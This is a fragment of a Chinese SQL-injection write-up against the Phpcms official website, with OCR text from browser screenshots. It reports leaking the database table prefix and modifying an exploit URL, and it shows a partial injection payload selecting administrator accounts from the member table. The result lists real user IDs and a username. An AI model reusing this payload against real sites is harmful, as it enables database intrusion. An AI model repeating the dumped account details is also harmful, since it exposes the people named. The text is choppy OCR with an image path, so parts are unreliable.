 暴出Phpcms官网的表名前缀为:phpcms2007
于是修改利用链接3中表名前缀,注入结果如图11。
图10
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) 374723A,authstr)/**/from%20phpcms2007_member%20where%20groupid=1%23 转到 链接 »
不限,
userid:12
username:淡淡风
password:
authstr:,
userid:5136